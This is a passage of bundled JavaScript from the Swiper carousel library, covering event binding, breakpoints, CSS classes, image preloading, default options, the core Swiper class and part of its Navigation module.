    swiper.translate = 0;
  swiper.updateActiveIndex();
  swiper.updateSlidesClasses();
  let newProgress;
  const translatesDiff = swiper.maxTranslate() - swiper.minTranslate();
  if (translatesDiff === 0) {
    newProgress = 0;
  } else {
    newProgress = (swiper.translate - swiper.minTranslate()) / translatesDiff;
  }
  if (newProgress !== swiper.progress) {
    swiper.updateProgress(rtlTranslate ? -swiper.translate : swiper.translate);
  }
  swiper.emit("setTranslate", swiper.translate, false);
}
let dummyEventAttached = false;
function dummyEventListener() {
}
const events = (swiper, method) => {
  const document2 = getDocument();
  const {
    params,
    touchEvents,
    el,
    wrapperEl,
    device,
    support: support2
  } = swiper;
  const capture = !!params.nested;
  const domMethod = method === "on" ? "addEventListener" : "removeEventListener";
  const swiperMethod = method;
  if (!support2.touch) {
    el[domMethod](touchEvents.start, swiper.onTouchStart, false);
    document2[domMethod](touchEvents.move, swiper.onTouchMove, capture);
    document2[domMethod](touchEvents.end, swiper.onTouchEnd, false);
  } else {
    const passiveListener = touchEvents.start === "touchstart" && support2.passiveListener && params.passiveListeners ? {
      passive: true,
      capture: false
    } : false;
    el[domMethod](touchEvents.start, swiper.onTouchStart, passiveListener);
    el[domMethod](touchEvents.move, swiper.onTouchMove, support2.passiveListener ? {
      passive: false,
      capture
    } : capture);
    el[domMethod](touchEvents.end, swiper.onTouchEnd, passiveListener);
    if (touchEvents.cancel) {
      el[domMethod](touchEvents.cancel, swiper.onTouchEnd, passiveListener);
    }
  }
  if (params.preventClicks || params.preventClicksPropagation) {
    el[domMethod]("click", swiper.onClick, true);
  }
  if (params.cssMode) {
    wrapperEl[domMethod]("scroll", swiper.onScroll);
  }
  if (params.updateOnWindowResize) {
    swiper[swiperMethod](device.ios || device.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", onResize, true);
  } else {
    swiper[swiperMethod]("observerUpdate", onResize, true);
  }
};
function attachEvents() {
  const swiper = this;
  const document2 = getDocument();
  const {
    params,
    support: support2
  } = swiper;
  swiper.onTouchStart = onTouchStart.bind(swiper);
  swiper.onTouchMove = onTouchMove.bind(swiper);
  swiper.onTouchEnd = onTouchEnd.bind(swiper);
  if (params.cssMode) {
    swiper.onScroll = onScroll.bind(swiper);
  }
  swiper.onClick = onClick.bind(swiper);
  if (support2.touch && !dummyEventAttached) {
    document2.addEventListener("touchstart", dummyEventListener);
    dummyEventAttached = true;
  }
  events(swiper, "on");
}
function detachEvents() {
  const swiper = this;
  events(swiper, "off");
}
var events$1 = {
  attachEvents,
  detachEvents
};
const isGridEnabled = (swiper, params) => {
  return swiper.grid && params.grid && params.grid.rows > 1;
};
function setBreakpoint() {
  const swiper = this;
  const {
    activeIndex,
    initialized,
    loopedSlides = 0,
    params,
    $el
  } = swiper;
  const breakpoints2 = params.breakpoints;
  if (!breakpoints2 || breakpoints2 && Object.keys(breakpoints2).length === 0)
    return;
  const breakpoint = swiper.getBreakpoint(breakpoints2, swiper.params.breakpointsBase, swiper.el);
  if (!breakpoint || swiper.currentBreakpoint === breakpoint)
    return;
  const breakpointOnlyParams = breakpoint in breakpoints2 ? breakpoints2[breakpoint] : void 0;
  const breakpointParams = breakpointOnlyParams || swiper.originalParams;
  const wasMultiRow = isGridEnabled(swiper, params);
  const isMultiRow = isGridEnabled(swiper, breakpointParams);
  const wasEnabled = params.enabled;
  if (wasMultiRow && !isMultiRow) {
    $el.removeClass(`${params.containerModifierClass}grid ${params.containerModifierClass}grid-column`);
    swiper.emitContainerClasses();
  } else if (!wasMultiRow && isMultiRow) {
    $el.addClass(`${params.containerModifierClass}grid`);
    if (breakpointParams.grid.fill && breakpointParams.grid.fill === "column" || !breakpointParams.grid.fill && params.grid.fill === "column") {
      $el.addClass(`${params.containerModifierClass}grid-column`);
    }
    swiper.emitContainerClasses();
  }
  ["navigation", "pagination", "scrollbar"].forEach((prop) => {
    const wasModuleEnabled = params[prop] && params[prop].enabled;
    const isModuleEnabled = breakpointParams[prop] && breakpointParams[prop].enabled;
    if (wasModuleEnabled && !isModuleEnabled) {
      swiper[prop].disable();
    }
    if (!wasModuleEnabled && isModuleEnabled) {
      swiper[prop].enable();
    }
  });
  const directionChanged = breakpointParams.direction && breakpointParams.direction !== params.direction;
  const needsReLoop = params.loop && (breakpointParams.slidesPerView !== params.slidesPerView || directionChanged);
  if (directionChanged && initialized) {
    swiper.changeDirection();
  }
  extend(swiper.params, breakpointParams);
  const isEnabled = swiper.params.enabled;
  Object.assign(swiper, {
    allowTouchMove: swiper.params.allowTouchMove,
    allowSlideNext: swiper.params.allowSlideNext,
    allowSlidePrev: swiper.params.allowSlidePrev
  });
  if (wasEnabled && !isEnabled) {
    swiper.disable();
  } else if (!wasEnabled && isEnabled) {
    swiper.enable();
  }
  swiper.currentBreakpoint = breakpoint;
  swiper.emit("_beforeBreakpoint", breakpointParams);
  if (needsReLoop && initialized) {
    swiper.loopDestroy();
    swiper.loopCreate();
    swiper.updateSlides();
    swiper.slideTo(activeIndex - loopedSlides + swiper.loopedSlides, 0, false);
  }
  swiper.emit("breakpoint", breakpointParams);
}
function getBreakpoint(breakpoints2, base, containerEl) {
  if (base === void 0) {
    base = "window";
  }
  if (!breakpoints2 || base === "container" && !containerEl)
    return void 0;
  let breakpoint = false;
  const window2 = getWindow();
  const currentHeight = base === "window" ? window2.innerHeight : containerEl.clientHeight;
  const points = Object.keys(breakpoints2).map((point) => {
    if (typeof point === "string" && point.indexOf("@") === 0) {
      const minRatio = parseFloat(point.substr(1));
      const value = currentHeight * minRatio;
      return {
        value,
        point
      };
    }
    return {
      value: point,
      point
    };
  });
  points.sort((a, b) => parseInt(a.value, 10) - parseInt(b.value, 10));
  for (let i = 0; i < points.length; i += 1) {
    const {
      point,
      value
    } = points[i];
    if (base === "window") {
      if (window2.matchMedia(`(min-width: ${value}px)`).matches) {
        breakpoint = point;
      }
    } else if (value <= containerEl.clientWidth) {
      breakpoint = point;
    }
  }
  return breakpoint || "max";
}
var breakpoints = {
  setBreakpoint,
  getBreakpoint
};
function prepareClasses(entries, prefix) {
  const resultClasses = [];
  entries.forEach((item) => {
    if (typeof item === "object") {
      Object.keys(item).forEach((classNames) => {
        if (item[classNames]) {
          resultClasses.push(prefix + classNames);
        }
      });
    } else if (typeof item === "string") {
      resultClasses.push(prefix + item);
    }
  });
  return resultClasses;
}
function addClasses() {
  const swiper = this;
  const {
    classNames,
    params,
    rtl,
    $el,
    device,
    support: support2
  } = swiper;
  const suffixes = prepareClasses(["initialized", params.direction, {
    "pointer-events": !support2.touch
  }, {
    "free-mode": swiper.params.freeMode && params.freeMode.enabled
  }, {
    "autoheight": params.autoHeight
  }, {
    "rtl": rtl
  }, {
    "grid": params.grid && params.grid.rows > 1
  }, {
    "grid-column": params.grid && params.grid.rows > 1 && params.grid.fill === "column"
  }, {
    "android": device.android
  }, {
    "ios": device.ios
  }, {
    "css-mode": params.cssMode
  }, {
    "centered": params.cssMode && params.centeredSlides
  }, {
    "watch-progress": params.watchSlidesProgress
  }], params.containerModifierClass);
  classNames.push(...suffixes);
  $el.addClass([...classNames].join(" "));
  swiper.emitContainerClasses();
}
function removeClasses() {
  const swiper = this;
  const {
    $el,
    classNames
  } = swiper;
  $el.removeClass(classNames.join(" "));
  swiper.emitContainerClasses();
}
var classes = {
  addClasses,
  removeClasses
};
function loadImage(imageEl, src, srcset, sizes, checkForComplete, callback) {
  const window2 = getWindow();
  let image;
  function onReady() {
    if (callback)
      callback();
  }
  const isPicture = $(imageEl).parent("picture")[0];
  if (!isPicture && (!imageEl.complete || !checkForComplete)) {
    if (src) {
      image = new window2.Image();
      image.onload = onReady;
      image.onerror = onReady;
      if (sizes) {
        image.sizes = sizes;
      }
      if (srcset) {
        image.srcset = srcset;
      }
      if (src) {
        image.src = src;
      }
    } else {
      onReady();
    }
  } else {
    onReady();
  }
}
function preloadImages() {
  const swiper = this;
  swiper.imagesToLoad = swiper.$el.find("img");
  function onReady() {
    if (typeof swiper === "undefined" || swiper === null || !swiper || swiper.destroyed)
      return;
    if (swiper.imagesLoaded !== void 0)
      swiper.imagesLoaded += 1;
    if (swiper.imagesLoaded === swiper.imagesToLoad.length) {
      if (swiper.params.updateOnImagesReady)
        swiper.update();
      swiper.emit("imagesReady");
    }
  }
  for (let i = 0; i < swiper.imagesToLoad.length; i += 1) {
    const imageEl = swiper.imagesToLoad[i];
    swiper.loadImage(imageEl, imageEl.currentSrc || imageEl.getAttribute("src"), imageEl.srcset || imageEl.getAttribute("srcset"), imageEl.sizes || imageEl.getAttribute("sizes"), true, onReady);
  }
}
var images = {
  loadImage,
  preloadImages
};
function checkOverflow() {
  const swiper = this;
  const {
    isLocked: wasLocked,
    params
  } = swiper;
  const {
    slidesOffsetBefore
  } = params;
  if (slidesOffsetBefore) {
    const lastSlideIndex = swiper.slides.length - 1;
    const lastSlideRightEdge = swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;
    swiper.isLocked = swiper.size > lastSlideRightEdge;
  } else {
    swiper.isLocked = swiper.snapGrid.length === 1;
  }
  if (params.allowSlideNext === true) {
    swiper.allowSlideNext = !swiper.isLocked;
  }
  if (params.allowSlidePrev === true) {
    swiper.allowSlidePrev = !swiper.isLocked;
  }
  if (wasLocked && wasLocked !== swiper.isLocked) {
    swiper.isEnd = false;
  }
  if (wasLocked !== swiper.isLocked) {
    swiper.emit(swiper.isLocked ? "lock" : "unlock");
  }
}
var checkOverflow$1 = {
  checkOverflow
};
var defaults = {
  init: true,
  direction: "horizontal",
  touchEventsTarget: "wrapper",
  initialSlide: 0,
  speed: 300,
  cssMode: false,
  updateOnWindowResize: true,
  resizeObserver: true,
  nested: false,
  createElements: false,
  enabled: true,
  focusableElements: "input, select, option, textarea, button, video, label",
  width: null,
  height: null,
  preventInteractionOnTransition: false,
  userAgent: null,
  url: null,
  edgeSwipeDetection: false,
  edgeSwipeThreshold: 20,
  autoHeight: false,
  setWrapperSize: false,
  virtualTranslate: false,
  effect: "slide",
  breakpoints: void 0,
  breakpointsBase: "window",
  spaceBetween: 0,
  slidesPerView: 1,
  slidesPerGroup: 1,
  slidesPerGroupSkip: 0,
  slidesPerGroupAuto: false,
  centeredSlides: false,
  centeredSlidesBounds: false,
  slidesOffsetBefore: 0,
  slidesOffsetAfter: 0,
  normalizeSlideIndex: true,
  centerInsufficientSlides: false,
  watchOverflow: true,
  roundLengths: false,
  touchRatio: 1,
  touchAngle: 45,
  simulateTouch: true,
  shortSwipes: true,
  longSwipes: true,
  longSwipesRatio: 0.5,
  longSwipesMs: 300,
  followFinger: true,
  allowTouchMove: true,
  threshold: 0,
  touchMoveStopPropagation: false,
  touchStartPreventDefault: true,
  touchStartForcePreventDefault: false,
  touchReleaseOnEdges: false,
  uniqueNavElements: true,
  resistance: true,
  resistanceRatio: 0.85,
  watchSlidesProgress: false,
  grabCursor: false,
  preventClicks: true,
  preventClicksPropagation: true,
  slideToClickedSlide: false,
  preloadImages: true,
  updateOnImagesReady: true,
  loop: false,
  loopAdditionalSlides: 0,
  loopedSlides: null,
  loopedSlidesLimit: true,
  loopFillGroupWithBlank: false,
  loopPreventsSlide: true,
  rewind: false,
  allowSlidePrev: true,
  allowSlideNext: true,
  swipeHandler: null,
  noSwiping: true,
  noSwipingClass: "swiper-no-swiping",
  noSwipingSelector: null,
  passiveListeners: true,
  maxBackfaceHiddenSlides: 10,
  containerModifierClass: "swiper-",
  slideClass: "swiper-slide",
  slideBlankClass: "swiper-slide-invisible-blank",
  slideActiveClass: "swiper-slide-active",
  slideDuplicateActiveClass: "swiper-slide-duplicate-active",
  slideVisibleClass: "swiper-slide-visible",
  slideDuplicateClass: "swiper-slide-duplicate",
  slideNextClass: "swiper-slide-next",
  slideDuplicateNextClass: "swiper-slide-duplicate-next",
  slidePrevClass: "swiper-slide-prev",
  slideDuplicatePrevClass: "swiper-slide-duplicate-prev",
  wrapperClass: "swiper-wrapper",
  runCallbacksOnInit: true,
  _emitClasses: false
};
function moduleExtendParams(params, allModulesParams) {
  return function extendParams(obj) {
    if (obj === void 0) {
      obj = {};
    }
    const moduleParamName = Object.keys(obj)[0];
    const moduleParams = obj[moduleParamName];
    if (typeof moduleParams !== "object" || moduleParams === null) {
      extend(allModulesParams, obj);
      return;
    }
    if (["navigation", "pagination", "scrollbar"].indexOf(moduleParamName) >= 0 && params[moduleParamName] === true) {
      params[moduleParamName] = {
        auto: true
      };
    }
    if (!(moduleParamName in params && "enabled" in moduleParams)) {
      extend(allModulesParams, obj);
      return;
    }
    if (params[moduleParamName] === true) {
      params[moduleParamName] = {
        enabled: true
      };
    }
    if (typeof params[moduleParamName] === "object" && !("enabled" in params[moduleParamName])) {
      params[moduleParamName].enabled = true;
    }
    if (!params[moduleParamName])
      params[moduleParamName] = {
        enabled: false
      };
    extend(allModulesParams, obj);
  };
}
const prototypes = {
  eventsEmitter,
  update,
  translate,
  transition,
  slide,
  loop,
  grabCursor,
  events: events$1,
  breakpoints,
  checkOverflow: checkOverflow$1,
  classes,
  images
};
const extendedDefaults = {};
class Swiper {
  constructor() {
    let el;
    let params;
    for (var _len = arguments.length, args = new Array(_len), _key = 0; _key < _len; _key++) {
      args[_key] = arguments[_key];
    }
    if (args.length === 1 && args[0].constructor && Object.prototype.toString.call(args[0]).slice(8, -1) === "Object") {
      params = args[0];
    } else {
      [el, params] = args;
    }
    if (!params)
      params = {};
    params = extend({}, params);
    if (el && !params.el)
      params.el = el;
    if (params.el && $(params.el).length > 1) {
      const swipers = [];
      $(params.el).each((containerEl) => {
        const newParams = extend({}, params, {
          el: containerEl
        });
        swipers.push(new Swiper(newParams));
      });
      return swipers;
    }
    const swiper = this;
    swiper.__swiper__ = true;
    swiper.support = getSupport();
    swiper.device = getDevice({
      userAgent: params.userAgent
    });
    swiper.browser = getBrowser();
    swiper.eventsListeners = {};
    swiper.eventsAnyListeners = [];
    swiper.modules = [...swiper.__modules__];
    if (params.modules && Array.isArray(params.modules)) {
      swiper.modules.push(...params.modules);
    }
    const allModulesParams = {};
    swiper.modules.forEach((mod) => {
      mod({
        swiper,
        extendParams: moduleExtendParams(params, allModulesParams),
        on: swiper.on.bind(swiper),
        once: swiper.once.bind(swiper),
        off: swiper.off.bind(swiper),
        emit: swiper.emit.bind(swiper)
      });
    });
    const swiperParams = extend({}, defaults, allModulesParams);
    swiper.params = extend({}, swiperParams, extendedDefaults, params);
    swiper.originalParams = extend({}, swiper.params);
    swiper.passedParams = extend({}, params);
    if (swiper.params && swiper.params.on) {
      Object.keys(swiper.params.on).forEach((eventName) => {
        swiper.on(eventName, swiper.params.on[eventName]);
      });
    }
    if (swiper.params && swiper.params.onAny) {
      swiper.onAny(swiper.params.onAny);
    }
    swiper.$ = $;
    Object.assign(swiper, {
      enabled: swiper.params.enabled,
      el,
      classNames: [],
      slides: $(),
      slidesGrid: [],
      snapGrid: [],
      slidesSizesGrid: [],
      isHorizontal() {
        return swiper.params.direction === "horizontal";
      },
      isVertical() {
        return swiper.params.direction === "vertical";
      },
      activeIndex: 0,
      realIndex: 0,
      isBeginning: true,
      isEnd: false,
      translate: 0,
      previousTranslate: 0,
      progress: 0,
      velocity: 0,
      animating: false,
      allowSlideNext: swiper.params.allowSlideNext,
      allowSlidePrev: swiper.params.allowSlidePrev,
      touchEvents: function touchEvents() {
        const touch = ["touchstart", "touchmove", "touchend", "touchcancel"];
        const desktop = ["pointerdown", "pointermove", "pointerup"];
        swiper.touchEventsTouch = {
          start: touch[0],
          move: touch[1],
          end: touch[2],
          cancel: touch[3]
        };
        swiper.touchEventsDesktop = {
          start: desktop[0],
          move: desktop[1],
          end: desktop[2]
        };
        return swiper.support.touch || !swiper.params.simulateTouch ? swiper.touchEventsTouch : swiper.touchEventsDesktop;
      }(),
      touchEventsData: {
        isTouched: void 0,
        isMoved: void 0,
        allowTouchCallbacks: void 0,
        touchStartTime: void 0,
        isScrolling: void 0,
        currentTranslate: void 0,
        startTranslate: void 0,
        allowThresholdMove: void 0,
        focusableElements: swiper.params.focusableElements,
        lastClickTime: now(),
        clickTimeout: void 0,
        velocities: [],
        allowMomentumBounce: void 0,
        isTouchEvent: void 0,
        startMoving: void 0
      },
      allowClick: true,
      allowTouchMove: swiper.params.allowTouchMove,
      touches: {
        startX: 0,
        startY: 0,
        currentX: 0,
        currentY: 0,
        diff: 0
      },
      imagesToLoad: [],
      imagesLoaded: 0
    });
    swiper.emit("_swiper");
    if (swiper.params.init) {
      swiper.init();
    }
    return swiper;
  }
  enable() {
    const swiper = this;
    if (swiper.enabled)
      return;
    swiper.enabled = true;
    if (swiper.params.grabCursor) {
      swiper.setGrabCursor();
    }
    swiper.emit("enable");
  }
  disable() {
    const swiper = this;
    if (!swiper.enabled)
      return;
    swiper.enabled = false;
    if (swiper.params.grabCursor) {
      swiper.unsetGrabCursor();
    }
    swiper.emit("disable");
  }
  setProgress(progress, speed) {
    const swiper = this;
    progress = Math.min(Math.max(progress, 0), 1);
    const min = swiper.minTranslate();
    const max = swiper.maxTranslate();
    const current = (max - min) * progress + min;
    swiper.translateTo(current, typeof speed === "undefined" ? 0 : speed);
    swiper.updateActiveIndex();
    swiper.updateSlidesClasses();
  }
  emitContainerClasses() {
    const swiper = this;
    if (!swiper.params._emitClasses || !swiper.el)
      return;
    const cls = swiper.el.className.split(" ").filter((className) => {
      return className.indexOf("swiper") === 0 || className.indexOf(swiper.params.containerModifierClass) === 0;
    });
    swiper.emit("_containerClasses", cls.join(" "));
  }
  getSlideClasses(slideEl) {
    const swiper = this;
    if (swiper.destroyed)
      return "";
    return slideEl.className.split(" ").filter((className) => {
      return className.indexOf("swiper-slide") === 0 || className.indexOf(swiper.params.slideClass) === 0;
    }).join(" ");
  }
  emitSlidesClasses() {
    const swiper = this;
    if (!swiper.params._emitClasses || !swiper.el)
      return;
    const updates = [];
    swiper.slides.each((slideEl) => {
      const classNames = swiper.getSlideClasses(slideEl);
      updates.push({
        slideEl,
        classNames
      });
      swiper.emit("_slideClass", slideEl, classNames);
    });
    swiper.emit("_slideClasses", updates);
  }
  slidesPerViewDynamic(view, exact) {
    if (view === void 0) {
      view = "current";
    }
    if (exact === void 0) {
      exact = false;
    }
    const swiper = this;
    const {
      params,
      slides,
      slidesGrid,
      slidesSizesGrid,
      size: swiperSize,
      activeIndex
    } = swiper;
    let spv = 1;
    if (params.centeredSlides) {
      let slideSize = slides[activeIndex].swiperSlideSize;
      let breakLoop;
      for (let i = activeIndex + 1; i < slides.length; i += 1) {
        if (slides[i] && !breakLoop) {
          slideSize += slides[i].swiperSlideSize;
          spv += 1;
          if (slideSize > swiperSize)
            breakLoop = true;
        }
      }
      for (let i = activeIndex - 1; i >= 0; i -= 1) {
        if (slides[i] && !breakLoop) {
          slideSize += slides[i].swiperSlideSize;
          spv += 1;
          if (slideSize > swiperSize)
            breakLoop = true;
        }
      }
    } else {
      if (view === "current") {
        for (let i = activeIndex + 1; i < slides.length; i += 1) {
          const slideInView = exact ? slidesGrid[i] + slidesSizesGrid[i] - slidesGrid[activeIndex] < swiperSize : slidesGrid[i] - slidesGrid[activeIndex] < swiperSize;
          if (slideInView) {
            spv += 1;
          }
        }
      } else {
        for (let i = activeIndex - 1; i >= 0; i -= 1) {
          const slideInView = slidesGrid[activeIndex] - slidesGrid[i] < swiperSize;
          if (slideInView) {
            spv += 1;
          }
        }
      }
    }
    return spv;
  }
  update() {
    const swiper = this;
    if (!swiper || swiper.destroyed)
      return;
    const {
      snapGrid,
      params
    } = swiper;
    if (params.breakpoints) {
      swiper.setBreakpoint();
    }
    swiper.updateSize();
    swiper.updateSlides();
    swiper.updateProgress();
    swiper.updateSlidesClasses();
    function setTranslate2() {
      const translateValue = swiper.rtlTranslate ? swiper.translate * -1 : swiper.translate;
      const newTranslate = Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());
      swiper.setTranslate(newTranslate);
      swiper.updateActiveIndex();
      swiper.updateSlidesClasses();
    }
    let translated;
    if (swiper.params.freeMode && swiper.params.freeMode.enabled) {
      setTranslate2();
      if (swiper.params.autoHeight) {
        swiper.updateAutoHeight();
      }
    } else {
      if ((swiper.params.slidesPerView === "auto" || swiper.params.slidesPerView > 1) && swiper.isEnd && !swiper.params.centeredSlides) {
        translated = swiper.slideTo(swiper.slides.length - 1, 0, false, true);
      } else {
        translated = swiper.slideTo(swiper.activeIndex, 0, false, true);
      }
      if (!translated) {
        setTranslate2();
      }
    }
    if (params.watchOverflow && snapGrid !== swiper.snapGrid) {
      swiper.checkOverflow();
    }
    swiper.emit("update");
  }
  changeDirection(newDirection, needUpdate) {
    if (needUpdate === void 0) {
      needUpdate = true;
    }
    const swiper = this;
    const currentDirection = swiper.params.direction;
    if (!newDirection) {
      newDirection = currentDirection === "horizontal" ? "vertical" : "horizontal";
    }
    if (newDirection === currentDirection || newDirection !== "horizontal" && newDirection !== "vertical") {
      return swiper;
    }
    swiper.$el.removeClass(`${swiper.params.containerModifierClass}${currentDirection}`).addClass(`${swiper.params.containerModifierClass}${newDirection}`);
    swiper.emitContainerClasses();
    swiper.params.direction = newDirection;
    swiper.slides.each((slideEl) => {
      if (newDirection === "vertical") {
        slideEl.style.width = "";
      } else {
        slideEl.style.height = "";
      }
    });
    swiper.emit("changeDirection");
    if (needUpdate)
      swiper.update();
    return swiper;
  }
  changeLanguageDirection(direction) {
    const swiper = this;
    if (swiper.rtl && direction === "rtl" || !swiper.rtl && direction === "ltr")
      return;
    swiper.rtl = direction === "rtl";
    swiper.rtlTranslate = swiper.params.direction === "horizontal" && swiper.rtl;
    if (swiper.rtl) {
      swiper.$el.addClass(`${swiper.params.containerModifierClass}rtl`);
      swiper.el.dir = "rtl";
    } else {
      swiper.$el.removeClass(`${swiper.params.containerModifierClass}rtl`);
      swiper.el.dir = "ltr";
    }
    swiper.update();
  }
  mount(el) {
    const swiper = this;
    if (swiper.mounted)
      return true;
    const $el = $(el || swiper.params.el);
    el = $el[0];
    if (!el) {
      return false;
    }
    el.swiper = swiper;
    const getWrapperSelector = () => {
      return `.${(swiper.params.wrapperClass || "").trim().split(" ").join(".")}`;
    };
    const getWrapper = () => {
      if (el && el.shadowRoot && el.shadowRoot.querySelector) {
        const res = $(el.shadowRoot.querySelector(getWrapperSelector()));
        res.children = (options) => $el.children(options);
        return res;
      }
      if (!$el.children) {
        return $($el).children(getWrapperSelector());
      }
      return $el.children(getWrapperSelector());
    };
    let $wrapperEl = getWrapper();
    if ($wrapperEl.length === 0 && swiper.params.createElements) {
      const document2 = getDocument();
      const wrapper = document2.createElement("div");
      $wrapperEl = $(wrapper);
      wrapper.className = swiper.params.wrapperClass;
      $el.append(wrapper);
      $el.children(`.${swiper.params.slideClass}`).each((slideEl) => {
        $wrapperEl.append(slideEl);
      });
    }
    Object.assign(swiper, {
      $el,
      el,
      $wrapperEl,
      wrapperEl: $wrapperEl[0],
      mounted: true,
      rtl: el.dir.toLowerCase() === "rtl" || $el.css("direction") === "rtl",
      rtlTranslate: swiper.params.direction === "horizontal" && (el.dir.toLowerCase() === "rtl" || $el.css("direction") === "rtl"),
      wrongRTL: $wrapperEl.css("display") === "-webkit-box"
    });
    return true;
  }
  init(el) {
    const swiper = this;
    if (swiper.initialized)
      return swiper;
    const mounted = swiper.mount(el);
    if (mounted === false)
      return swiper;
    swiper.emit("beforeInit");
    if (swiper.params.breakpoints) {
      swiper.setBreakpoint();
    }
    swiper.addClasses();
    if (swiper.params.loop) {
      swiper.loopCreate();
    }
    swiper.updateSize();
    swiper.updateSlides();
    if (swiper.params.watchOverflow) {
      swiper.checkOverflow();
    }
    if (swiper.params.grabCursor && swiper.enabled) {
      swiper.setGrabCursor();
    }
    if (swiper.params.preloadImages) {
      swiper.preloadImages();
    }
    if (swiper.params.loop) {
      swiper.slideTo(swiper.params.initialSlide + swiper.loopedSlides, 0, swiper.params.runCallbacksOnInit, false, true);
    } else {
      swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);
    }
    swiper.attachEvents();
    swiper.initialized = true;
    swiper.emit("init");
    swiper.emit("afterInit");
    return swiper;
  }
  destroy(deleteInstance, cleanStyles) {
    if (deleteInstance === void 0) {
      deleteInstance = true;
    }
    if (cleanStyles === void 0) {
      cleanStyles = true;
    }
    const swiper = this;
    const {
      params,
      $el,
      $wrapperEl,
      slides
    } = swiper;
    if (typeof swiper.params === "undefined" || swiper.destroyed) {
      return null;
    }
    swiper.emit("beforeDestroy");
    swiper.initialized = false;
    swiper.detachEvents();
    if (params.loop) {
      swiper.loopDestroy();
    }
    if (cleanStyles) {
      swiper.removeClasses();
      $el.removeAttr("style");
      $wrapperEl.removeAttr("style");
      if (slides && slides.length) {
        slides.removeClass([params.slideVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index");
      }
    }
    swiper.emit("destroy");
    Object.keys(swiper.eventsListeners).forEach((eventName) => {
      swiper.off(eventName);
    });
    if (deleteInstance !== false) {
      swiper.$el[0].swiper = null;
      deleteProps(swiper);
    }
    swiper.destroyed = true;
    return null;
  }
  static extendDefaults(newDefaults) {
    extend(extendedDefaults, newDefaults);
  }
  static get extendedDefaults() {
    return extendedDefaults;
  }
  static get defaults() {
    return defaults;
  }
  static installModule(mod) {
    if (!Swiper.prototype.__modules__)
      Swiper.prototype.__modules__ = [];
    const modules = Swiper.prototype.__modules__;
    if (typeof mod === "function" && modules.indexOf(mod) < 0) {
      modules.push(mod);
    }
  }
  static use(module2) {
    if (Array.isArray(module2)) {
      module2.forEach((m) => Swiper.installModule(m));
      return Swiper;
    }
    Swiper.installModule(module2);
    return Swiper;
  }
}
Object.keys(prototypes).forEach((prototypeGroup) => {
  Object.keys(prototypes[prototypeGroup]).forEach((protoMethod) => {
    Swiper.prototype[protoMethod] = prototypes[prototypeGroup][protoMethod];
  });
});
Swiper.use([Resize, Observer$1]);
function createElementIfNotDefined(swiper, originalParams, params, checkProps) {
  const document2 = getDocument();
  if (swiper.params.createElements) {
    Object.keys(checkProps).forEach((key) => {
      if (!params[key] && params.auto === true) {
        let element = swiper.$el.children(`.${checkProps[key]}`)[0];
        if (!element) {
          element = document2.createElement("div");
          element.className = checkProps[key];
          swiper.$el.append(element);
        }
        params[key] = element;
        originalParams[key] = element;
      }
    });
  }
  return params;
}
function Navigation(_ref) {
  let {
    swiper,
    extendParams,
    on: on2,
    emit
  } = _ref;
  extendParams({
    navigation: {
      nextEl: null,
      prevEl: null,
      hideOnClick: false,
      disabledClass: "swiper-button-disabled",
      hiddenClass: "swiper-button-hidden",
      lockClass: "swiper-button-lock",
      navigationDisabledClass: "swiper-navigation-disabled"
    }
  });
  swiper.navigation = {
    nextEl: null,
    $nextEl: null,
    prevEl: null,
    $prevEl: null
  };
  function getEl(el) {
    let $el;
    if (el) {
      $el = $(el);
      if (swiper.params.uniqueNavElements && typeof el === "string" && $el.length > 1 && swiper.$el.find(el).length === 1) {
        $el = swiper.$el.find(el);
      }
    }
    return $el;
  }
  function toggleEl($el, disabled) {
    const params = swiper.params.navigation;
    if ($el && $el.length > 0) {
      $el[disabled ? "addClass" : "removeClass"](params.disabledClass);
      if ($el[0] && $el[0].tagName === "BUTTON")
        $el[0].disabled = disabled;
      if (swiper.params.watchOverflow && swiper.enabled) {
        $el[swiper.isLocked ? "addClass" : "removeClass"](params.lockClass);
      }
    }
  }
  function update2() {
    if (swiper.params.loop)
      return;
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    toggleEl($prevEl, swiper.isBeginning && !swiper.params.rewind);
    toggleEl($nextEl, swiper.isEnd && !swiper.params.rewind);
  }
  function onPrevClick(e) {
    e.preventDefault();
    if (swiper.isBeginning && !swiper.params.loop && !swiper.params.rewind)
      return;
    swiper.slidePrev();
    emit("navigationPrev");
  }
  function onNextClick(e) {
    e.preventDefault();
    if (swiper.isEnd && !swiper.params.loop && !swiper.params.rewind)
      return;
    swiper.slideNext();
    emit("navigationNext");
  }
  function init6() {
    const params = swiper.params.navigation;
    swiper.params.navigation = createElementIfNotDefined(swiper, swiper.originalParams.navigation, swiper.params.navigation, {
      nextEl: "swiper-button-next",
      prevEl: "swiper-button-prev"
    });
    if (!(params.nextEl || params.prevEl))
      return;
    const $nextEl = getEl(params.nextEl);
    const $prevEl = getEl(params.prevEl);
    if ($nextEl && $nextEl.length > 0) {
      $nextEl.on("click", onNextClick);
    }
    if ($prevEl && $prevEl.length > 0) {
      $prevEl.on("click", onPrevClick);
    }
    Object.assign(swiper.navigation, {
      $nextEl,
      nextEl: $nextEl && $nextEl[0],
      $prevEl,
      prevEl: $prevEl && $prevEl[0]
    });
    if (!swiper.enabled) {
      if ($nextEl)
        $nextEl.addClass(params.lockClass);
      if ($prevEl)
        $prevEl.addClass(params.lockClass);
    }
  }
  function destroy() {
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    if ($nextEl && $nextEl.length) {
      $nextEl.off("click", onNextClick);
      $nextEl.removeClass(swiper.params.navigation.disabledClass);
    }
    if ($prevEl && $prevEl.length) {
      $prevEl.off("click", onPrevClick);
      $prevEl.removeClass(swiper.params.navigation.disabledClass);
    }
  }
  on2("init", () => {
    if (swiper.params.navigation.enabled === false) {
      disable();
    } else {
      init6();
      update2();
    }
  });
  on2("toEdge fromEdge lock unlock", () => {
    update2();
  });
  on2("destroy", () => {
    destroy();
  });
  on2("enable disable", () => {
    const {
      $nextEl,
      $prevEl
    } = swiper.navigation;
    if ($nextEl) {
      $nextEl[swiper.enabled ? "removeClass" : "addClass"](swiper.params.navigation.lockClass);
    }
    if ($prevEl) {
      $prevEl[swiper.enabled ? "removeClass" : "addClass"](swiper.params.navigation.lockClass);
    }
  });
